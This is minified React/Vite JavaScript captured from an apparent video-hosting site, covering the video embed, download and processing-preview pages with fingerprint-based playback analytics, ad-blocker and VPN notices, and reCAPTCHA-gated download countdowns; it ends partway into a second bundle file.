s=="number"?s!==0:!!s,b=typeof t.embedFrameUrl=="string"?t.embedFrameUrl.trim():void 0;return{id:o,code:n,title:a,posterUrl:i,description:d,createdAt:u,ownerPrivate:f,embedFrameUrl:b||void 0}},on=({title:e,message:r})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:r})]})]}),Ra=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),cu=()=>{var qt,wt,yt,vt,Et;const{code:e}=ut(),r=cn(),{user:t}=ct(),[n,o]=l.useState(""),[a,i]=l.useState(""),[d,u]=l.useState(""),[s,f]=l.useState(null),[b,p]=l.useState(null),[m,x]=l.useState(null),[E,q]=l.useState(!1),[z,y]=l.useState(!1),[I,w]=l.useState(null),[g,F]=l.useState(!1),[X,Y]=l.useState("idle"),[te,ee]=l.useState(!1),T=l.useRef(null),_=l.useRef(null),N=l.useRef(null),K=l.useRef(!1),L=l.useRef(null),re=l.useMemo(()=>Cn(r.search),[r.search]),$=re!=null?re:s==null?void 0:s.posterUrl,se=l.useCallback(h=>{if(typeof window>"u"){T.current=null;return}T.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:we,loading:Le,hasRequest:Se}=Xn(r.search),me=l.useRef(!1),ne=l.useMemo(()=>{var h;return Mt((h=I==null?void 0:I.message)!=null?h:null)},[I]),Je=l.useMemo(()=>ne?ne.reason==="embed-domain"?ne.message?ne.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ne.message:null,[ne,n]);l.useCallback(async()=>{if(L.current)return L.current;try{const h=await Ue();return L.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const H=b==null?void 0:b.processing,Me=!!(H!=null&&H.locked),G=l.useMemo(()=>{var j;return((j=s==null?void 0:s.embedFrameUrl)!=null?j:"").trim()},[s]),[ge,he]=l.useState(!1),C=l.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),a&&(h.embedParentReferrer=a),d&&(h.embedParentFrame=d),Object.keys(h).length>0?h:void 0},[n,a,d]),v=l.useMemo(()=>{if(!G)return"";try{const h=new URL(G);return r.search&&r.search!=="?"&&new URLSearchParams(r.search.startsWith("?")?r.search.slice(1):r.search).forEach((P,Z)=>{h.searchParams.append(Z,P)}),h.toString()}catch(h){const j=typeof r.search=="string"?r.search.trim():"",P=[];if(j&&j!=="?"&&P.push(j.startsWith("?")?j.slice(1):j),!P.length)return G;const Z=G.includes("?")?"&":"?";return"".concat(G).concat(Z).concat(P.join("&"))}},[G,r.search]),ue=l.useMemo(()=>Nn(r.pathname),[r.pathname]),ye=!!(v&&!ue),je=!!(b!=null&&b.forceAdblockDisabled),Pe=!!s&&!ye,{detected:Xe,triggerCheck:V}=xt({enabled:Pe}),R=je&&Xe,D=l.useRef(null),[ce,ke]=l.useState(!1);l.useEffect(()=>{if(he(!1),ue){o(""),i(""),u("");return}if(typeof document>"u"){o(""),i(""),u(""),he(!0);return}try{const{referrer:h,frameUrl:j}=Na({allowParentTraversal:!1});o(nn(h)),i(h),u(j),he(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),i(""),u(""),he(!0)}},[ue,r.pathname,r.search,r.hash]),l.useEffect(()=>{var j;if(!ue||typeof window>"u")return;const h=P=>{if(P.source!==window.parent)return;const Z=P.data;if(!Z||typeof Z!="object")return;const Q=Z;if(Q.type!==en)return;const U=typeof Q.host=="string"?Q.host.trim():"",Ie=typeof Q.referrer=="string"?Q.referrer.trim():"",Ge=nn(U||Ie),ze=typeof Q.parentFrame=="string"?Q.parentFrame.trim():"",fe=typeof e=="string"?e:"",le=Ga(Q.details,fe);o(Ge),i(Ie),u(ze),le&&(f(le),ee(!0),q(!1),w(null)),he(!0)};window.addEventListener("message",h);try{(j=window.parent)==null||j.postMessage({type:rn},"*")}catch(P){}return()=>{window.removeEventListener("message",h)}},[ue]),l.useEffect(()=>{var ze;if(!ye)return;ke(!1);const h=D.current;if(!h)return;let j="*";try{j=new URL(v).origin}catch(fe){}const P=fe=>{if(typeof fe!="string")return;const le=fe.trim();if(!(!le||le==="null"))return le},Z=fe=>{const le=P(fe);le&&(j=le)},Q=s?{id:s.id,code:s.code,title:s.title,posterUrl:$!=null?$:"",description:s.description,createdAt:s.createdAt,ownerPrivate:s.ownerPrivate,embedFrameUrl:(ze=s.embedFrameUrl)!=null?ze:void 0}:void 0,U=fe=>{var gt,St;if(!h.contentWindow)return;const le=d||(typeof window<"u"?window.location.href:""),zt={type:en,host:n,referrer:a,parentFrame:le?le.trim():"",details:Q},Re=Fn=>{var Pt;try{return(Pt=h.contentWindow)==null||Pt.postMessage(zt,Fn),!0}catch(nu){return!1}},Kt=(St=(gt=P(fe))!=null?gt:P(j))!=null?St:"*";!Re(Kt)&&Kt!=="*"&&(j="*",Re("*"))},Ie=fe=>{if(fe.source!==h.contentWindow)return;const le=fe.data;if(!le||typeof le!="object"||le.type!==rn)return;const Re=P(fe.origin);Re&&Z(Re),U(Re)},Ge=()=>{ke(!0),U()};return window.addEventListener("message",Ie),h.addEventListener("load",Ge),U(),()=>{window.removeEventListener("message",Ie),h.removeEventListener("load",Ge)}},[ye,v,n,a,d,s,$]),l.useEffect(()=>{je&&V()},[je,V]);const ve=l.useCallback(async()=>{try{let h=L.current;return h||(h=await Ue(),L.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);l.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:j,documentElement:P}=document;return j.classList.add(h),P.classList.add(h),()=>{j.classList.remove(h),P.classList.remove(h)}},[]),l.useEffect(()=>{if(!e||!ge||te)return;let h=!1;return q(!0),w(null),f(null),p(null),x(null),y(!1),me.current=!1,mt(e,"embed",C).then(j=>{h||f(j)}).catch(j=>{h||w(Wr(j))}).finally(()=>{h||q(!1)}),()=>{h=!0}},[e,ge,C,te]),l.useEffect(()=>{F(!1)},[e]),l.useEffect(()=>{ee(!1)},[e]);const W=l.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),ae=l.useCallback(async()=>{if(!e||!(s!=null&&s.id)||K.current||X!=="playing")return;const h=_.current;if(!h)return;let j=L.current;if(!j)try{j=await Ue(),L.current=j}catch(Z){console.warn("Fingerprint attestation unavailable for heartbeat",Z)}const P=j?{token:j.token,viewer_id:j.viewerId,device_id:j.deviceId,confidence:j.confidence}:void 0;gn(e,{fileId:s.id,userId:t==null?void 0:t.id,sessionId:j==null?void 0:j.viewerId,playbackState:X,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:P},"embed").catch(Z=>{console.warn("Unable to record playback heartbeat",Z)})},[e,s==null?void 0:s.id,X,t==null?void 0:t.id]),k=l.useCallback(()=>{N.current||K.current||X!=="playing"||!_.current||(ae(),N.current=setInterval(ae,Fa))},[X,ae]);l.useEffect(()=>()=>W(),[W]),l.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const j=document.visibilityState==="hidden";if(K.current=j,j){W();return}X==="playing"&&k()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[X,k,W]),l.useEffect(()=>{Y("idle"),_.current=null,W()},[e,W]);const O=l.useMemo(()=>{var j;return!e||!s?!1:ue?!0:((j=s.embedFrameUrl)!=null?j:"").trim().length===0},[e,s,ue]);l.useEffect(()=>{if(!e||!O)return;let h=!1;y(!0),w(null);const j=ve().then(P=>Sr(e,"embed",C,P));return Promise.all([De(e,"embed",C),j]).then(([P,Z])=>{h||(me.current=!0,p(P),x(Z),w(null))}).catch(P=>{h||me.current||w(Wr(P))}).finally(()=>{h||y(!1)}),()=>{h=!0}},[e,C,ve,O]);const A=!!(e&&Me),B=E||z,Ee=!B&&(I==null?void 0:I.status)===404;Jn(Ee?404:void 0);const pe=l.useMemo(()=>dt(s==null?void 0:s.title),[s==null?void 0:s.title]);st({title:pe,noIndex:!0,noFollow:!0}),l.useEffect(()=>{if(!e||!A)return;let h=!1,j;const P=()=>{const Z=ve().then(Q=>Sr(e,"embed",C,Q));Promise.all([De(e,"embed",C),Z]).then(([Q,U])=>{var Ie;h||(me.current=!0,p(Q),x(U),w(null),(Ie=Q.processing)!=null&&Ie.locked?j=setTimeout(P,Qr):j=void 0)}).catch(Q=>{h||(me.current||w(Wr(Q)),j=setTimeout(P,Qr))})};return j=setTimeout(P,Qr),()=>{h=!0,j&&clearTimeout(j)}},[e,C,ve,A]);const xe=l.useMemo(()=>{var j;const h=(j=m==null?void 0:m.tracks)!=null?j:[];return we.length?[...h,...we]:h},[m,we]),Ir=Se&&Le,dr=(qt=m==null?void 0:m.sources)!=null?qt:[],sr=R?[]:dr,Or=l.useMemo(()=>{if(!b)return[];const h=[];return b.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),b.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[b]),_e=l.useMemo(()=>{const h=[...Or];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[Or,R]),fr=l.useCallback(h=>{if(Y(h),h!=="playing"){W();return}K.current||k()},[k,W]),lr=l.useCallback(h=>{_.current=h,X==="playing"&&!N.current&&!K.current&&k()},[X,k]),br=l.useCallback(()=>{if(!e||!b||g)return;if(R){V();return}F(!0);const h=kt(),j=typeof window<"u"?window.innerWidth:void 0,P=typeof window<"u"?window.innerHeight:void 0;let Z=0,Q=0;const U=T.current,Ie=Date.now();U&&Ie-U.timestamp<=Ba&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(Z=Math.max(0,Math.round(U.clientX-U.left)),Q=Math.max(0,Math.round(U.clientY-U.top)));const Ge={embed:!0,adBlock:Xe,premium:!!b.adsSuppressed,download:!1,width:j,height:P,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:Z,cursorY:Q};Ue().then(ze=>{L.current=ze;const fe={token:ze.token,viewer_id:ze.viewerId,device_id:ze.deviceId,confidence:ze.confidence};We(e,{...Ge,fingerprint:fe},"embed",C).catch(()=>{})}).catch(ze=>{console.warn("Fingerprint attestation failed",ze),We(e,Ge,"embed",C).catch(()=>{})})},[e,b,g,R,Xe,V,C]),Ae=!!(b!=null&&b.adsSuppressed),$e=(wt=b==null?void 0:b.customAds)!=null?wt:[],hr=!!(b!=null&&b.customAdsAllowed),M=!!($e.length>0&&b&&b.adsMode==="1"&&(!Ae||hr));Hn($e,M);const S=l.useMemo(()=>{var P,Z,Q;if(!b||b.adsMode!=="1")return null;const h=(Z=(P=b.vast)==null?void 0:P.tag)==null?void 0:Z.trim();if(!h)return null;const j=(Q=b.vast)==null?void 0:Q.skipAfterSeconds;return j&&j>0?{tag:h,skipAfterSeconds:j}:{tag:h}},[b]),oe=l.useMemo(()=>{var Q;if(!(b!=null&&b.shareButton)||!(s!=null&&s.code)||typeof window>"u")return null;const h=Va(b,s);if(!h)return null;const j=tn(new URL("/d/".concat(encodeURIComponent(s.code)),h).toString()),P=tn(((Q=s.embedFrameUrl)!=null?Q:"".concat(h,"/e/").concat(encodeURIComponent(s.code))).trim());if(!P||!j)return null;const Z=encodeURIComponent('<iframe src="'.concat(Aa(P),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:j,embedCode:Z}},[s,b]),de=l.useMemo(()=>{if(!(!e||!(b!=null&&b.timeSliderPreview)))return vn(e,!0)},[e,b==null?void 0:b.timeSliderPreview]),ie=l.useMemo(()=>!b||Ae?"":Un(b.adsMode),[Ae,b==null?void 0:b.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(on,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!B&&I)return I.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx(Ra,{})}):c.jsx("div",{className:"video-embed-page",children:ne?c.jsx(lt,{reason:ne.reason,context:"embed",message:Je}):c.jsx(on,{title:"Unable to load player",message:I.message})});const J=(yt=s==null?void 0:s.title)!=null?yt:"",Ne=J?"Preparing “".concat(J,"”"):"Preparing video",pr="/download/".concat(encodeURIComponent(e)),Te="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ur=!!(!ye&&b&&!Ae&&ie.length>0),Bn=$?{backgroundImage:'url("'.concat($,'")')}:void 0;return ye?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(it,{message:Te}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:v,title:J?"Watch “".concat(J,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:D},v),!ce&&c.jsxs("div",{className:"jw8-player-loading",style:Bn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),Me&&H?c.jsx(Qe,{processing:H,title:Ne,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(Me?" video-page__player-frame--locked":""),children:Me&&H?c.jsx(Qe,{processing:H,title:Ne,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(it,{message:Te}):B||dr.length>0?c.jsx(mn,{sources:sr,tracks:xe,thumbnailTrackUrl:de,posterUrl:$,embed:!0,onPlay:br,onPlaybackStateChange:fr,onPlaybackMetrics:lr,onPointerActivity:se,skipIntro:(vt=m==null?void 0:m.skipIntro)!=null?vt:null,subtitlePreferences:b==null?void 0:b.subtitle,audioAutoplay:b==null?void 0:b.audioAutoplay,defaultAudioLanguage:b==null?void 0:b.defaultAudioLanguage,watermark:(Et=b==null?void 0:b.watermark)!=null?Et:null,downloadButton:b!=null&&b.downloadButton?{url:pr}:null,notices:_e.length>0?_e:void 0,loading:B,subtitlesLoading:Ir,share:oe,advertising:S?{vast:S}:null,themeColor:b==null?void 0:b.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ur&&c.jsx(bt,{code:ie})]})},Zr=5e3,Qa=1e3,an="recaptcha-v2-script",Da=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const r=["B","KB","MB","GB","TB"];let t=e,n=0;for(;t>=1024&&n<r.length-1;)t/=1024,n+=1;return"".concat(t.toFixed(t>=100?0:1)," ").concat(r[n])},du=()=>{var W,ae;const{code:e}=ut(),{user:r}=ct(),{lastCall:t,showNotification:n}=dn(),[o,a]=l.useState(null),[i,d]=l.useState(null),[u,s]=l.useState(null),[f,b]=l.useState(!1),[p,m]=l.useState(null),[x,E]=l.useState(""),[q,z]=l.useState(""),[y,I]=l.useState(0),[w,g]=l.useState(null),[F,X]=l.useState(0),[Y,te]=l.useState(null),[ee,T]=l.useState(!1),_=l.useRef(null),N=l.useRef(!1),{detected:K}=xt(),L=l.useMemo(()=>{var k;return Mt((k=p==null?void 0:p.message)!=null?k:null)},[p]),re=i==null?void 0:i.processing,$=!!(re!=null&&re.locked);l.useEffect(()=>{e&&Ue().catch(k=>{console.warn("Fingerprint attestation unavailable before download",k)})},[e]),l.useEffect(()=>{if(!e)return;let k=!1;return b(!0),m(null),Promise.all([mt(e),De(e),Gt(e)]).then(([O,A,B])=>{k||(N.current=!0,a(O),d(A),s(B))}).catch(O=>{k||(N.current=!1,m(zr(O,"Unable to load download options.")))}).finally(()=>{k||b(!1)}),()=>{k=!0}},[e]),l.useEffect(()=>{var k,O,A;if(!u){I(0),z(""),g(null),X(0),E(""),T(!1),(k=_.current)==null||k.reset();return}I((O=u.countdownSeconds)!=null?O:0),z(""),g(null),E(""),T(!1),(A=_.current)==null||A.reset()},[u]),l.useEffect(()=>{if(!w||y<=0){X(0);return}const k=()=>{const A=new Date(w).getTime();if(!Number.isFinite(A)){X(0);return}const B=Math.max(A-Date.now(),0);X(Math.ceil(B/1e3))};k();const O=window.setInterval(k,Qa);return()=>{window.clearInterval(O)}},[w,y]);const se=!!(e&&$);l.useEffect(()=>{if(!e||!se)return;let k=!1,O;const A=()=>{Promise.all([De(e),Gt(e)]).then(([B,Ee])=>{var pe;k||(N.current=!0,d(B),s(Ee),m(null),(pe=B.processing)!=null&&pe.locked?O=setTimeout(A,Zr):O=void 0)}).catch(B=>{k||(N.current||m(zr(B,"Unable to load download options.")),O=setTimeout(A,Zr))})};return O=setTimeout(A,Zr),()=>{k=!0,O&&clearTimeout(O)}},[e,se]);const we=l.useMemo(()=>{var k;return(k=u==null?void 0:u.options)!=null?k:[]},[u]),Le=u!==null,Se=we.length>0,me=y<=0?!0:!!q&&F<=0,ne=!!(u!=null&&u.recaptchaRequired),Je=(W=u==null?void 0:u.recaptchaSiteKey)!=null?W:"",H=y>0?(y-F)/y*100:100,Me=!me||ne&&!x||!!Y||ee,G=me&&(!ne||!!x),ge=(ae=o==null?void 0:o.title)!=null?ae:"",he=!!(i!=null&&i.adsSuppressed),C=!!i,v=(i==null?void 0:i.adsModeDownload)||(i==null?void 0:i.adsMode),ue=l.useMemo(()=>!C||he?"":ea(v),[he,v,C]),ye=!!(i&&!he&&ue.length>0),je=l.useCallback(async k=>{if(!(!e||ee||q))try{T(!0);const O=await zi(e,{recaptchaToken:k});z(O.countdown_token),g(O.countdown_ready_at)}catch(O){n({operation:"download",type:"error",message:O instanceof Error?O.message:"Unable to start the countdown."})}finally{T(!1)}},[e,ee,q,n]);l.useEffect(()=>{!u||ne||y<=0||je()},[u,ne,y,je]);const Pe=l.useCallback(k=>{E(k),je(k)},[je]),Xe=l.useCallback(()=>{E(""),z(""),g(null),X(0),T(!1)},[]),V=l.useCallback(k=>{n({operation:"download",type:"error",message:k})},[n]),R=l.useMemo(()=>dt(o==null?void 0:o.title),[o==null?void 0:o.title]);st({title:R,noIndex:!0,noFollow:!0});const D=async k=>{var O;if(e){if(!q){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(y>0&&F>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(u!=null&&u.recaptchaRequired&&!x){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}te(k.quality);try{const A=await Ei(e,{quality:k.quality,countdownToken:q});window.open(ti(A.token),"_blank","noopener");const B=kt(),Ee={download:!0,adBlock:K,embed:!1,premium:!!(i!=null&&i.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:B.deviceLabel,browser:B.browserLabel,gpuVendor:B.gpuVendor,gpuRenderer:B.gpuRenderer,cpuCores:B.cpuCores,cursorX:0,cursorY:0};Ue().then(pe=>{const xe={token:pe.token,viewer_id:pe.viewerId,device_id:pe.deviceId,confidence:pe.confidence};We(e,{...Ee,fingerprint:xe}).catch(()=>{})}).catch(pe=>{console.warn("Fingerprint attestation failed",pe),We(e,Ee).catch(()=>{})})}catch(A){(O=_.current)==null||O.reset(),E(""),n({operation:"download",type:"error",message:A instanceof Error?A.message:"Download authorization failed."})}finally{te(null)}}},ce=k=>c.jsx(sn,{user:r,lastCall:t,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download",children:[k,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),ke=!!(p!=null&&p.message&&/access blocked on this domain/i.test(p.message));if(!e)return ce(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!f&&p)return p.status===404?ce(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(Mn,{actionLabel:"Return to homepage"})})):ke?ce(c.jsx("div",{className:"video-page__blocked",children:c.jsx(Er,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(L==null?void 0:L.reason)==="geo"?ce(c.jsx("div",{className:"video-page__blocked",children:c.jsx(Er,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):ce(L?c.jsx("div",{className:"video-page__blocked",children:c.jsx(lt,{reason:L.reason,context:"watch",message:L.message})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:p.message}));const ve=!!($&&re);return ce(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat($?" video-page__player--locked":""),children:ve&&re?c.jsx(Qe,{processing:re,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(Wa,{code:e,title:ge})}),ye&&c.jsx(bt,{code:ue}),c.jsx("div",{className:"video-page__details",children:$?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):Le?Se?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(q||ee||!ne)&&y>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:ee?"Starting the countdown...":me?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(F,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(H,0),100),"%")}})})]}):null,ne&&!x?Je?c.jsx($a,{ref:_,siteKey:Je,onVerify:Pe,onExpired:Xe,onError:V}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),G?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:we.map(k=>c.jsxs("tr",{children:[c.jsx("td",{children:k.label}),c.jsx("td",{children:Da(k.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>D(k),disabled:Me,children:Y===k.quality?"Preparing...":"Download"})})]},k.quality))})]}):c.jsx("div",{className:"video-page__status",children:ne&&!x?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(Za,{})})]}))},Wa=({code:e,title:r})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),r&&c.jsx("div",{className:"video-page__placeholder-title",children:r}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),Za=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),Ya=()=>new Promise((e,r)=>{if(typeof window>"u"){r(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const t=document.getElementById(an);if(t){t.addEventListener("load",()=>e()),t.addEventListener("error",()=>r(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=an,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>r(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),_a=()=>new Promise((e,r)=>{const t=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-t>5e3){r(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),$a=l.forwardRef(({siteKey:e,onVerify:r,onExpired:t,onError:n},o)=>{const a=l.useRef(null),i=l.useRef(null),d=l.useRef(r),u=l.useRef(t),s=l.useRef(n);return l.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&i.current!==null&&window.grecaptcha.reset(i.current)}})),l.useEffect(()=>{d.current=r,u.current=t,s.current=n},[r,t,n]),l.useEffect(()=>{if(!e||!a.current)return;let f=!1;return Ya().then(()=>_a()).then(()=>{if(!(f||!window.grecaptcha||!a.current)){if(i.current!==null){window.grecaptcha.reset(i.current);return}i.current=window.grecaptcha.render(a.current,{sitekey:e,callback:b=>d.current(b),"expired-callback":()=>u.current(),"error-callback":()=>s.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(b=>{f||s.current(b.message)}),()=>{f=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:a})}),eu={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},ru={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},su=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(Qe,{processing:eu,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(Qe,{processing:ru,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{su as DevProcessingPreviewPage,du as VideoDownloadPage,cu as VideoEmbedPage,uu as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-BAO9BDs7.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/index-gJz8zMyl.js
body_size: 67389
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/frontPagesBundle-2snk0ZNT.js","assets/LegacyLayout-BXrMZErI.js","assets/LegacyLayout-DkS_rLX9.css","assets/index-BEjcAy7q.js","assets/AffiliatePage-BZ5-6USu.js","assets/panelPagesBundle-Iryqtt4F.js","assets/panelPagesBundle-DIQQg-Z_.css","assets/videoPagesBundle-BAO9BDs7.js","assets/videoPagesBundle-C0WISMJH.css"])))=>i.map(i=>d[i]);
var hd=Object.defineProperty;var gd=(e,t,n)=>t in e?hd(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var yt=(e,t,n)=>gd(e,typeof t!="symbol"?t+"":t,n);function ty(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}function vd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const o in r)if(o!=="default"&&!(o in e)){const l=Object.getOwnPropertyDescriptor(r,o);l&&Object.defineProperty(e,o,l.get?l:{enumerable:!0,get:()=>r[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const l of o)if(l.type==="childList")for(const i of l.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const l={};return 